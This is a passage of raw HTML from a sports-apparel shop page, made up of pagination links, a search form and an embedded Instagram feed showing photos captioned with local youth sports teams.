<nav class='pagination'><span class='pagination-meta'>Page 97 of 129</span><a href='https://www.theauthenticathlete.com/shop/?avia_extended_shop_select=yes&#038;product_order=price'>&laquo;</a><a href='https://www.theauthenticathlete.com/shop/page/96/?avia_extended_shop_select=yes&#038;product_order=price'>&lsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/95/?avia_extended_shop_select=yes&#038;product_order=price' class='inactive' >95</a><a href='https://www.theauthenticathlete.com/shop/page/96/?avia_extended_shop_select=yes&#038;product_order=price' class='inactive previous_page' >96</a><span class='current'>97</span><a href='https://www.theauthenticathlete.com/shop/page/98/?avia_extended_shop_select=yes&#038;product_order=price' class='inactive next_page' >98</a><a href='https://www.theauthenticathlete.com/shop/page/99/?avia_extended_shop_select=yes&#038;product_order=price' class='inactive' >99</a><a href='https://www.theauthenticathlete.com/shop/page/98/?avia_extended_shop_select=yes&#038;product_order=price'>&rsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/129/?avia_extended_shop_select=yes&#038;product_order=price'>&raquo;</a></nav>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="7716" data-locatornonce="22f4211c83" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
